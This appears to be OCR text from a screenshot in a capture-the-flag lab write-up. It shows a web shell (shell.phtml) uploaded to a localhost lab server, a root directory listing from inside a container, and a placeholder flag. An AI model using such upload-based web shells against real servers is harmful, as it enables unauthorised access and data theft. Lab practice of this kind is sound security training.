 Work
localhost:12001/upload/732fef96
localhost:12001/upload/732fef9695df801b9a447ced368fc382/shell.phtml
total 84 drwxr-xr-x 1 root root 4096 Nov 14 16:23 . drwxr-xr-x 1 root root 4096 Nov 14 16:23 .. -rwxr-xr-x 1 root root 0 Nov
14 16:23 .dockerenv drwxr-xr-x 1 root root 4096 Mar 17 2022 bin drwxr-xr-x 2 root root 4096 Dec 11 2021 boot drwxr-xr-x
5 root root 340 Nov 16 09:27 dev drwxr-xr-x 1 root root 4096 Nov 14 16:23 etc drwxr-xr-x 2 root root 4096 Dec 11 2021
home drwxr-xr-x 1 root root 4096 Mar 17 2022 lib drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64 drwxr-xr-x 2 root root
4096 Mar 16 2022 media drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt drwxr-xr-x 2 root root 4096 Mar 16 2022 opt dr-xr-
xr-x 355 root root 0 Nov 16 09:27 proc drwx------ 1 root root 4096 Mar 18 2022 root drwxr-xr-x 1 root root 4096 Mar 17
2022 run drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin -rw-r--r-- 1 root root 26 Nov 14 16:23 secret.txt drwxr-xr-x 2 root
root 4096 Mar 16 2022 srv dr-xr-xr-x 11 root root 0 Nov 16 09:27 sys drwxrwxrwt 1 root root 4096 Nov 16 10:50 tmp drwxr-
xr-x 1 root root 4096 Mar 16 2022 usr drwxr-xr-x 1 root root 4096 Mar 17 2022 var CBJS{FAKE_FLAG_FAKE_FLAG}